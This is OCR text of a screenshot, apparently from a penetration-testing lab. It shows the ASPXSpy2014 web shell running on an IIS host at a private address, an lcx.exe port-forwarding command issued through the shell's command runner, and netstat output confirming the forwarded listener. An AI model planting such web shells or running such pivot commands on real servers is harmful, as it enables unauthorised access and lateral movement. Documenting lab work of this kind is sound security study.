 ASPXSpy2014 - 192.168.19.138
不安全 | 192.168.19.138/sb.aspx
192.168.19.138:80(192.168.19.138) Host Trust Level: Full IsFull-
Trust: True User: IIS APPPOOL\DefaultAppPool
WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | Framework Ver : 4.0.30319.42000
UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx.exe -tran 2333 127.0.0.1 8021
Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
管理员: C:\Users\Administrator\Desktop\cmd.exe
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator\Desktop>netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 600
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2333 0.0.0.0:0 LISTENING 3956
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1320
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1888
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 400
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 728
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 532
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 492
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING 2108
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING 500
TCP 127.0.0.1:8021 0.0.0.0:0 LISTENING 848
TCP 192.168.19.138:80 192.168.19.1:65059 TIME_WAIT 0